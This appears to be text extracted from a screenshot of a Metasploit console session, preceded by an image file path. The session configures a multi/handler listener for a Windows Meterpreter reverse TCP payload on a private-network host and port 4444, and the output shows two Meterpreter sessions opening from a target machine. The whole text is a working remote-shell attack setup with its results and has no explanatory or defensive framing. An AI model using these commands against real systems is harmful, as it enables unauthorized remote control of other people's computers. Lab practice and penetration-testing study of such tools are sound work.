 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.12.129
lhost => 172.16.12.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.12.129:4444
[*] Sending stage (180291 bytes) to 172.16.12.139
[*] Meterpreter session 1 opened (172.16.12.129:4444 -> 172.16.12.139:49204) at
2020-11-04 16:19:32 +0800
[*] Sending stage (180291 bytes) to 172.16.12.139
[*] Meterpreter session 2 opened (172.16.12.129:4444 -> 172.16.12.139:49205) at
2020-11-04 16:19:52 +0800